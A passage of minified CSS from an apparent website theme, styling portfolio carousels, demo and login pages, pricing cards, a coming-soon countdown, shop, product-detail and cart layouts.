100px;}}.portfolio-horizontal {min-height: 100vh;position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-top: 90px;padding-bottom: 90px;}[class*="portfolio-horizontal__shape-"] {position: absolute;display: none;-webkit-transform-origin: center bottom;transform-origin: center bottom;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: banner3Shake;animation-name: banner3Shake;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;-webkit-animation-duration: 5s;animation-duration: 5s;-webkit-animation-delay: 1s;animation-delay: 1s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@media (min-width: 992px) {[class*="portfolio-horizontal__shape-"] {display: block;}}@-webkit-keyframes banner3Shake {0% {-webkit-transform: rotate3d(0, 1, 0, 0deg);transform: rotate3d(0, 1, 0, 0deg);}30% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}60% {-webkit-transform: rotate3d(1, 0, 0, 0deg);transform: rotate3d(1, 0, 0, 0deg);}80% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}100% {-webkit-transform: rotate3d(0, 1, 0, 0deg);transform: rotate3d(0, 1, 0, 0deg);}}@keyframes banner3Shake {0% {-webkit-transform: rotate3d(0, 1, 0, 0deg);transform: rotate3d(0, 1, 0, 0deg);}30% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}60% {-webkit-transform: rotate3d(1, 0, 0, 0deg);transform: rotate3d(1, 0, 0, 0deg);}80% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}100% {-webkit-transform: rotate3d(0, 1, 0, 0deg);transform: rotate3d(0, 1, 0, 0deg);}}.portfolio-horizontal__shape-1 {top: -120px;right: 40%;}.portfolio-horizontal__shape-2 {left: -55px;bottom: -36px;}.portfolio-horizontal__shape-3 {right: -260px;bottom: -30px;}@media (min-width: 992px) {.portfolio-horizontal {padding-top: 120px;padding-bottom: 110px;}}.portfolio-horizontal .auto-container {max-width: 100%;padding-left: 30px;padding-right: 30px;}@media (min-width: 992px) {.portfolio-horizontal .auto-container {padding-left: 60px;padding-right: 60px;}}@media (min-width: 1200px) {.portfolio-horizontal .auto-container {padding-left: 100px;padding-right: 100px;}}@media (min-width: 1440px) {.portfolio-horizontal .auto-container {padding-left: 155px;padding-right: 155px;}}.portfolio-horizontal__card__title {margin: 0;color: #fff;font-weight: 800;font-family: "Montserrat", "Rubik";font-size: 30px;}.portfolio-horizontal__card__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-horizontal__card__title a:hover {color: var(--thm-black);}.portfolio-horizontal__category {margin: 0;display: block;line-height: 1;font-weight: 600;font-size: 14px;font-family: "Montserrat", "Rubik";color: #fff;margin-bottom: 15px;margin-top: 30px;}.portfolio-horizontal__carousel .owl-nav {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 50px;}.portfolio-horizontal__carousel .owl-nav .icon {width: 41px;height: 59px;background-repeat: no-repeat;background-position: center center;display: block;opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (min-width: 1200px) {.portfolio-horizontal__carousel .owl-nav [class*="owl-"] {position: absolute;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.portfolio-horizontal__carousel .owl-nav [class*="owl-prev"] {right: calc(100% + 55px);}.portfolio-horizontal__carousel .owl-nav [class*="owl-next"] {left: calc(100% + 25px);}}.portfolio-horizontal__carousel .owl-nav .icon:hover {opacity: 1;}.portfolio-horizontal__carousel .owl-nav .icon.nav-button-right {-webkit-transform: rotate(180deg);transform: rotate(180deg);margin-left: 30px;}.portfolio-horizontal-two {padding-left: 30px;padding-right: 30px;padding-top: 80px;padding-bottom: 80px;}@media (min-width: 992px) {.portfolio-horizontal-two {padding-top: 150px;padding-bottom: 150px;margin-left: 100px;}}@media (min-width: 1200px) {.portfolio-horizontal-two {padding-top: 200px;padding-bottom: 200px;height: 100vh;width: calc(100vw - 100px);padding-left: 70px;padding-right: 70px;}}.portfolio-horizontal-two__image {background-color: var(--thm-black);}.portfolio-horizontal-two__image img {width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-horizontal-two__item:hover .portfolio-horizontal-two__image img {opacity: 0.8;}.portfolio-horizontal-two__category {margin: 0;text-transform: uppercase;font-size: 14px;letter-spacing: 0.1em;color: var(--thm-text);font-weight: 400;line-height: 1;display: block;margin-top: 20px;margin-bottom: 12px;}.portfolio-horizontal-two__title {margin: 0;text-transform: uppercase;font-size: 30px;color: var(--thm-black);font-weight: 400;line-height: 1;display: block;}.portfolio-horizontal-two__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-horizontal-two__title a:hover {color: var(--thm-base);}.portfolio-horizontal-two__controls {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-top: 20px;}@media (min-width: 992px) {.portfolio-horizontal-two__controls {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}}@media (min-width: 1200px) {.portfolio-horizontal-two__controls {position: absolute;bottom: 100px;right: 70px;}}.portfolio-horizontal-two__carousel__progress {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-right: 20px;}.portfolio-horizontal-two__carousel__progress li span {display: block;width: 30px;height: 1px;background-color: #e3e3e3;-webkit-transition: all 500ms ease;transition: all 500ms ease;cursor: pointer;}@media (min-width: 1200px) {.portfolio-horizontal-two__carousel__progress li span {width: 55px;}}.portfolio-horizontal-two__carousel__progress li.active span {background-color: var(--thm-black);}.portfolio-horizontal-two__carousel__count {text-transform: uppercase;margin: 0;color: var(--thm-text);font-size: 16px;letter-spacing: 0.2em;}.demo-purchase-btn .btn-title {padding-top: 21.5px;padding-bottom: 17.5px;}.demo-purchase-btn:hover .btn-title {color: var(--thm-black);}.demo-purchase-btn:hover .btn-curve {background-color: #fff;}.demo-top {padding-top: 265px;padding-bottom: 170px;background-color: #1c1e22;background-image: url(../images/background/home-portfolio-bg-1-1.png);}.demo-top .auto-container {text-align: center;}.demo-top h3 {margin: 0;color: #fff;font-size: 110px;text-transform: uppercase;line-height: 1;font-weight: 600;}.demo-top h3 span {color: var(--thm-base);}.demo-top p {font-size: 26px;line-height: 1.7em;margin: 0;margin-top: 30px;font-weight: 400;color: rgba(255, 255, 255, 0.6);max-width: 590px;margin-left: auto;margin-right: auto;font-family: var(--thm-b-font);text-align: center;}.demo-gallery {padding-top: 120px;padding-bottom: 100px;}.demo-gallery .mixitup-gallery .filters .filter {color: #686a6f;font-size: 24px;}.demo-gallery .mixitup-gallery .filters .filter+.filter {margin-left: 40px;}.demo-gallery .mixitup-gallery .filters .filter.active {color: var(--thm-black);}.demo-gallery .portfolio-masonary__box-outer {-webkit-transform: translateY(0);transform: translateY(0);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;border-radius: 8px;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);}.demo-gallery .portfolio-masonary__box-outer:hover {-webkit-transform: translateY(-20px);transform: translateY(-20px);}.demo-gallery .portfolio-masonary__box img {-webkit-filter: grayscale(0);filter: grayscale(0);}.demo-gallery .portfolio-masonary__box .link {position: absolute;top: 60px;right: 60px;width: 55px;height: 55px;border-radius: 50%;font-size: 18px;color: var(--thm-black);border: 1px solid var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.demo-gallery .portfolio-masonary__box .link:hover {background-color: #fff;border-color: #fff;}.demo-features {background-color: #f4f5f8;padding-top: 120px;padding-bottom: 120px;}.demo-features__wrapper {display: -ms-grid;display: grid;grid-template-columns: repeat(7, 1fr);grid-row-gap: 30px;}.demo-features__box {text-align: center;}.demo-features__box img {border-radius: 8px;display: block;margin-left: auto;margin-right: auto;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);}.demo-features__box h4 {margin: 0;text-transform: uppercase;font-size: 20px;color: var(--thm-black);letter-spacing: 0.1em;margin-top: 20px;text-align: center;}.main-footer__demo .footer-widget h3 {max-width: none;font-size: 80px;letter-spacing: 0;margin: 0;}.main-footer__demo .footer-widget p {margin: 0;font-size: 36px;letter-spacing: 0.1em;text-transform: uppercase;font-weight: 300;font-family: var(--thm-font);margin-bottom: 45px;}.main-footer__demo .footer-widget {padding-bottom: 110px;}.login-wrapper {position: relative;min-height: 100vh;}.login-wrapper .login-bg {position: absolute;right: 0;bottom: 0;width: calc(100% - 630px);height: 100vw;background-repeat: no-repeat;background-size: cover;background-position: center right;}.login-wrapper .login-content__inner {width: 100%;max-width: 630px;padding-left: 115px;padding-right: 115px;background-color: #fff;-webkit-box-shadow: 9.986px -0.523px 30px 0px rgba(5, 5, 6, 0.1);box-shadow: 9.986px -0.523px 30px 0px rgba(5, 5, 6, 0.1);min-height: 100vh;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;position: relative;z-index: 10;}.login-wrapper form input[type="text"], .login-wrapper form input[type="email"], .login-wrapper form input[type="password"] {width: 100%;border-radius: 8px;background-color: #f4f5f8;height: 70px;padding-left: 30px;padding-right: 30px;font-size: 14px;color: #686a6f;font-weight: 400;font-family: var(--thm-b-font);margin-bottom: 20px;}.login-wrapper form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.login-wrapper form :-ms-input-placeholder {opacity: 1;color: inherit;}.login-wrapper form ::-ms-input-placeholder {opacity: 1;color: inherit;}.login-wrapper form ::placeholder {opacity: 1;color: inherit;}.login-wrapper form p {margin: 0;color: #686a6f;line-height: 2.125;}.login-wrapper form p a {color: inherit;}.login-wrapper form .theme-btn {width: 100%;font-size: 18px;letter-spacing: 0.1em;font-weight: 400;margin-top: 15px;}.login-wrapper .login-content__inner .copyright-text {margin-top: auto;text-align: center;color: #686a6f;margin-bottom: 60px;}.login-wrapper .logo {margin-top: 90px;margin-bottom: 140px;}.login-wrapper .signup-link {text-transform: uppercase;color: #000000;font-weight: 400;letter-spacing: 0.1em;font-size: 20px;text-align: center;line-height: 1;margin-top: 35px;font-family: var(--thm-font);}.login-wrapper .signup-link a {color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.login-wrapper .signup-link a:hover {opacity: 0.7;}.pricing-one {padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.pricing-one {padding-top: 120px;padding-bottom: 90px;}}.pricing-one [class*="col-"] {margin-bottom: 30px;}.pricing-card {background-color: #f4f5f8;text-align: center;padding-left: 20px;padding-right: 20px;padding-bottom: 20px;padding-top: 50px;border-radius: 8px;}.pricing-card__bottom {border-radius: 8px;background-color: #fff;padding-top: 40px;padding-bottom: 40px;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.pricing-card__list {text-align: left;width: 200px;margin-left: auto;margin-right: auto;margin-bottom: 43px;}.pricing-card__list li {position: relative;font-size: 16px;color: var(--thm-text);padding-left: 40px;}.pricing-card__list li+li {margin-top: 5px;}.pricing-card__list li i {position: absolute;top: 50%;left: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);font-size: 20px;color: var(--thm-base);}.pricing-card__list li i.unavailable {color: var(--thm-black);}.pricing-card__icon {width: 100px;height: 100px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;margin-left: auto;margin-right: auto;position: relative;margin-bottom: 30px;}.pricing-card__icon::before {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: var(--thm-base);opacity: 0.2;border-radius: 50%;content: "";-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-card:hover .pricing-card__icon::before {opacity: 1;}@media (min-width: 992px) {.pricing-card__icon {width: 130px;height: 130px;}}.pricing-card__icon i {font-size: 50px;position: relative;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-card:hover .pricing-card__icon i {color: var(--thm-black);}@media (min-width: 992px) {.pricing-card__icon i {font-size: 64px;}}.pricing-card__name {line-height: 1;margin: 0;font-size: 20px;text-transform: uppercase;font-family: var(--thm-font);letter-spacing: 0.1em;color: var(--thm-base);margin-bottom: 2px;}.pricing-card__amount {margin: 0;line-height: 1;font-size: 45px;margin-bottom: 20px;}@media (min-width: 992px) {.pricing-card__amount {font-size: 60px;}}.coming-soon {background-color: var(--thm-black);background-repeat: no-repeat;background-size: cover;min-height: 100vh;padding-top: 60px;padding-bottom: 60px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.coming-soon .auto-container {width: 100%;}.coming-soon__title {margin: 0;color: #fff;font-size: 45px;text-transform: uppercase;font-weight: 300;margin-top: 40px;margin-bottom: 20px;}@media (min-width: 992px) {.coming-soon__title {font-size: 60px;margin-top: 90px;margin-bottom: 30px;}}.coming-soon__form-text, .coming-soon__text {margin: 0;color: #999b9f;max-width: 570px;}.coming-soon__form-title {text-transform: uppercase;margin: 0;color: #fff;font-size: 24px;font-weight: 500;margin-bottom: 10px;}.coming-soon__form {max-width: 400px;width: 100%;border-radius: 8px;position: relative;margin-top: 20px;margin-bottom: 50px;}@media (min-width: 992px) {.coming-soon__form {margin-bottom: 35px;}}.coming-soon__form input[type="text"], .coming-soon__form input[type="email"] {width: 100%;height: 70px;background-color: #1c1e22;font-size: 14px;font-family: var(--thm-b-font);color: #999b9f;border-radius: 8px;padding-left: 30px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.coming-soon__form input[type="text"]:focus, .coming-soon__form input[type="email"]:focus {-webkit-box-shadow: 0 0 0 1px var(--thm-base);box-shadow: 0 0 0 1px var(--thm-base);}.coming-soon__form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.coming-soon__form :-ms-input-placeholder {opacity: 1;color: inherit;}.coming-soon__form ::-ms-input-placeholder {opacity: 1;color: inherit;}.coming-soon__form ::placeholder {opacity: 1;color: inherit;}.coming-soon__form button[type="submit"] {width: 42px;height: 42px;background-color: var(--thm-base);color: var(--thm-black);font-size: 14px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;position: absolute;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);right: 15px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.coming-soon__form button[type="submit"]:hover {background-color: #fff;color: var(--thm-black);}.coming-soon__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.coming-soon__social li+li {margin-left: 10px;}.coming-soon__social a {width: 44px;height: 44px;background-color: #1c1e22;color: #999b9f;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;border-radius: 50%;font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.coming-soon__social a:hover {background-color: var(--thm-base);color: var(--thm-black);}.coming-soon__countdown {display: -ms-grid;display: grid;grid-template-columns: repeat(2, 1fr);grid-gap: 20px;width: 100%;max-width: 580px;margin-top: 30px;margin-bottom: 35px;}@media (min-width: 992px) {.coming-soon__countdown {margin-top: 50px;margin-bottom: 45px;grid-template-columns: repeat(4, 1fr);}}.coming-soon__countdown li {border: 1px solid var(--thm-base);border-radius: 8px;text-align: center;font-family: var(--thm-font);overflow: hidden;}.coming-soon__countdown li span {font-size: 45px;display: block;color: #fff;padding-top: 50px;}@media (min-width: 992px) {.coming-soon__countdown li span {font-size: 60px;}}.coming-soon__countdown li i {text-transform: uppercase;color: var(--thm-black);background-color: var(--thm-base);display: block;font-size: 20px;font-style: normal;line-height: 40px;display: block;padding-top: 5px;margin-top: 45px;}.shop-page {padding-top: 100px;padding-bottom: 85px;}@media (max-width: 992px) {.shop-page {padding-top: 120px;padding-bottom: 105px;}}.product-sorting {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 30px;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}@media (min-width: 768px) {.product-sorting {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.product-sorting p {margin: 0;color: var(--thm-text);font-size: 18px;margin-bottom: 20px;}@media (min-width: 768px) {.product-sorting p {margin-bottom: 0;}}.product-sorting .form-group {max-width: 340px;width: 100%;}.product-card {margin-bottom: 30px;}.product-card__buttons {position: absolute;bottom: 30px;left: 0;width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;opacity: 0;visibility: hidden;-webkit-transform: translateY(-30%);transform: translateY(-30%);-webkit-transition: 500ms ease;transition: 500ms ease;}.product-card:hover .product-card__buttons {opacity: 1;visibility: visible;-webkit-transform: translateY(0);transform: translateY(0);}.product-card__buttons .btn-style-one {margin-right: 10px;}.product-card__buttons .btn-style-two:hover .btn-curve {width: 101%;}.product-card__buttons .theme-btn .btn-title {padding: 7px 21px 3px;font-size: 16px;}.product-card__image {position: relative;overflow: hidden;border-radius: 8px;}.product-card__image>img {width: 100%;}.product-card__content {text-align: center;}.product-card__title {margin: 0;color: var(--thm-black);font-size: 24px;font-weight: 400;text-transform: uppercase;margin-top: 25px;margin-bottom: 5px;}.product-card__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.product-card__title a:hover {color: var(--thm-base);}.product-card__price {color: var(--thm-text);font-size: 16px;line-height: 1;margin: 0;margin-bottom: 10px;}.product-card__stars {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;line-height: 1;}.product-card__stars i {font-size: 14px;color: var(--thm-base);}.product-card__stars i+i {margin-left: 5px;}.load-more-products {margin-top: 30px;}.shop-search form {border-radius: 8px;position: relative;background-color: var(--thm-base);}.shop-search button[type="submit"] {position: absolute;top: 50%;right: 30px;-webkit-transform: translateY(-50%);transform: translateY(-50%);color: var(--thm-black);background-color: transparent;padding: 0;width: auto;height: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.shop-search form input[type="search"], .shop-search form input[type="text"] {width: 100%;height: 70px;background-color: var(--thm-base);border-radius: 8px;padding-left: 30px;padding-right: 30px;font-size: 14px;color: var(--thm-black);font-family: var(--thm-b-font);}.shop-search form ::-webkit-input-placeholder {color: inherit;opacity: 1;}.shop-search form :-ms-input-placeholder {color: inherit;opacity: 1;}.shop-search form ::-ms-input-placeholder {color: inherit;opacity: 1;}.shop-search form ::placeholder {color: inherit;opacity: 1;}.shop-sidebar__title {margin: 0;color: var(--thm-black);text-transform: uppercase;font-size: 24px;font-weight: 400;margin-bottom: 25px;}.product-sidebar__price-range .noUi-horizontal {height: 4px;background-color: #f4f5f8;border: none;-webkit-box-shadow: none;box-shadow: none;}.product-sidebar__price-range .noUi-handle {border-radius: 50%;width: 14px;height: 14px;background-color: var(--thm-base);border: none;outline: none;-webkit-box-shadow: none;box-shadow: none;}.product-sidebar__price-range .noUi-horizontal .noUi-handle {right: -8px;}.product-sidebar__price-range .noUi-handle::before, .product-sidebar__price-range .noUi-handle::after {display: none;}.product-sidebar__price-range .noUi-connect {background-color: var(--thm-base);}.product-sidebar__price-range .form-group {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 0;margin-top: 20px;}.product-sidebar__price-range .form-group p {margin: 0;}.product-sidebar__price-range .form-group .left>span {margin-left: 5px;margin-right: 5px;}.product-sidebar__price-range .form-group .left {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.product-sidebar__price-range .theme-btn .btn-title {padding: 7px 21px 3px;font-size: 16px;}.shop-category ul {position: relative;margin-top: -15px;}.shop-category ul li {position: relative;line-height: 30px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);margin-bottom: 15px;}.shop-category ul li:last-child {margin-bottom: 0;}.shop-category ul li a {position: relative;display: block;line-height: 30px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);font-weight: 400;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;z-index: 1;}.shop-category ul li:hover a, .shop-category ul li.active a {color: var(--thm-black);font-weight: 400;text-shadow: 0 0 1px currentColor;}.shop-category ul li a:after {position: absolute;right: 0;top: -1px;font-family: "Flaticon";content: "\f15f";opacity: 1;font-size: 10px;line-height: 30px;font-weight: 700;z-index: 1;}.shop-sidebar__single {padding: 30px;border: 1px solid;border-color: #e9ebee;margin-bottom: 30px;border-radius: 8px;}.shop-sidebar__single.shop-search {border: none;padding: 0;}.review-form {padding-bottom: 100px;}@media (min-width: 992px) {.review-form {padding-bottom: 120px;}}.review-form .row {margin-left: -10px;margin-right: -10px;}.review-form [class*="col-"] {padding-left: 10px;padding-right: 10px;}.review-form .form-group {margin-bottom: 20px;}.review-form__title {margin: 0;text-transform: uppercase;font-size: 36px;margin-bottom: 30px;letter-spacing: 0.01em;}.review-form__text {margin: 0;color: var(--thm-text);font-size: 18px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 15px;}.review-form__text i {font-size: 14px;color: var(--thm-base);}.review-form__text i:first-child {margin-left: 10px;}.review-form__text i+i {margin-left: 5px;}.review-one .comment-box .reply-btn {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 992px) {.review-one .comment-box .reply-btn {position: absolute;top: 0;right: 0;}}@media (min-width: 992px) {.review-one .comment-box .text {margin-bottom: 0;}}.review-one .comment-box .reply-btn i {font-size: 14px;color: var(--thm-base);}.review-one .comment-box .reply-btn i+i {margin-left: 5px;}.product-description {padding-bottom: 40px;}.product-description__title {margin: 0;font-size: 36px;text-transform: uppercase;color: var(--thm-black);letter-spacing: 0.01em;margin-bottom: 30px;}.product-description__text {margin: 0;}.product-description__text+.product-description__text {margin-top: 30px;}.product-details {padding-bottom: 60px;padding-top: 100px;}@media (min-width: 1200px) {.product-details {padding-top: 120px;}}.product-details__buttons {margin-bottom: 35px;margin-top: 15px;}.product-details__buttons .theme-btn {margin-right: 10px;margin-top: 5px;}.product-details__social {margin-bottom: 20px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-ms-flex-wrap: wrap;flex-wrap: wrap;}.product-details__social span {font-size: 24px;color: var(--thm-black);text-transform: uppercase;font-family: var(--thm-font);margin-right: 20px;-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;margin-bottom: 10px;}@media (min-width: 1200px) {.product-details__social span {margin-bottom: 0;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;}}.product-details__social a {display: -webkit-box;display: -ms-flexbox;display: flex;width: 44px;height: 44px;background-color: #f4f5f8;color: #686a6f;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;font-size: 16px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.product-details__social a+a {margin-left: 10px;}.product-details__social a:hover {color: var(--thm-black);background-color: var(--thm-base);}.product-details__quantity {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.product-details__quantity-title {margin: 0;color: var(--thm-black);text-transform: uppercase;font-size: 24px;margin-right: 20px;}.product-details__quantity .quantity-box {position: relative;width: 98px;border-radius: 8px;height: 60px;}.product-details__quantity .quantity-box input {width: 98px;border-radius: 8px;height: 60px;border: 1px solid #e9ebee;-webkit-appearance: textfield;-moz-appearance: textfield;font-family: var(--thm-b-font);padding-left: 30px;}.product-details__quantity .quantity-box button {width: 29px;height: 29px;background-color: transparent;color: var(--thm-black);font-size: 8px;position: absolute;top: 1px;right: 1px;background-color: #fff;border-left: 1px solid #e9ebee;border-top-right-radius: 8px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.product-details__quantity .quantity-box button.sub {bottom: 1px;top: auto;border-top: 1px solid #e9ebee;border-top-right-radius: 0px;border-bottom-right-radius: 8px;}.product-details__reveiw {border-bottom: 1px solid #e9ebee;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-bottom: 20px;margin-bottom: 20px;}.product-details__reveiw i {font-size: 18px;color: var(--thm-base);}.product-details__reveiw i+i {margin-left: 5px;}.product-details__reveiw span {line-height: 1;font-size: 16px;color: var(--thm-text);position: relative;top: 2px;margin-left: 10px;}.product-details__title {font-size: 45px;text-transform: uppercase;margin: 0;margin-top: 30px;}@media (min-width: 1200px) {.product-details__title {margin-top: -5px;margin-right: 10px;}}.product-details__price {margin: 0;color: var(--thm-base);font-size: 20px;line-height: 1;margin-bottom: 20px;}@media (min-width: 1200px) {.product-details__top {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: baseline;-ms-flex-align: baseline;align-items: baseline;}}.cart-page {padding-top: 100px;padding-bottom: 100px;}@media (min-width: 992px) {.cart-page {padding-top: 120px;padding-bottom: 120px;}}.cart-table {margin-bottom: 60px;}@media (max-width: 1199px) {.cart-table {min-width: 1170px;}}.cart-table thead th {text-transform: uppercase;font-family: var(--thm-font);font-size: 30px;color: var(--thm-black);font-weight: 400;padding: 0;border: none;padding-bottom: 20px;}.cart-table thead th:last-child {text-align: right;}.cart-table .quantity-box {position: relative;width: 98px;border-radius: 8px;height: 60px;}.cart-table .quantity-box input {width: 98px;border-radius: 8px;height: 60px;border: 1px solid #e9ebee;-webkit-appearance: textfield;-moz-appearance: textfield;font-family: var(--thm-b-font);padding-left: 30px;}.cart-table .quantity-box button {width: 29px;height: 29px;background-color: transparent;color: var(--thm-black);font-size: 8px;position: absolute;top: 1px;right: 1px;background-color: #fff;border-left: 1px solid #e9ebee;border-top-right-radius: 8px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.cart-table .quantity-box button.sub {bottom: 1px;top: auto;border-top: 1px solid #e9ebee;border-top-right-radius: 0px;border-bottom-right-radius: 8px;}.cart-table .product-box {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.cart-table h3 {text-transform: uppercase;margin: 0;color: var(--thm-black);font-size: 24px;margin-left: 30px;}.cart-table h3 a {color: inherit;}.cart-table tbody tr {vertical-align: middle;}.cart-table tbody tr:last-child {border-bottom: 1px solid #e9ebee;}.cart-table tbody td {vertical-align: middle;border-top: 1px solid #e9ebee;padding-top: 30px;padding-bottom: 30px;padding-left: 0;padding-right: 0;font-size: 16px;color: #686a6f;}.cart-table tbody td:last-child {text-align: right;}.cart-cupon__form {margin-bottom: 30px;}.cart-cupon__input {width: 100%;max-width: 370px;border-radius: 8px;background-color: #f4f5f8;padding-left: 30px;padding-right: 30px;margin-right: 10px;font-family: var(--thm-b-font);font-size: 14px;color: #686a6f;height: 65px;margin-bottom: 20px;}.cart-cupon__form ::-webkit-input-placeholder {color: inherit;opacity: 1;}.cart-cupon__form :-ms-input-placeholder {color: inherit;opacity: 1;}.cart-cupon__form ::-ms-input-placeholder {color: inherit;opacity: 1;}.cart-cupon__form ::placeholder {color: inherit;opacity: 1;}.cart-total {margin-bottom: 20px;}.cart-total li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 18px;}.cart-total li+li {margin-top: 10px;}.cart-total li span:first-child {text-transform: uppercase;font-family: var(--thm-font);font-size: 30px;color: var(--thm-black);margin-right: 70px;display: block;width: 133px;text-align: right;}.cart-total 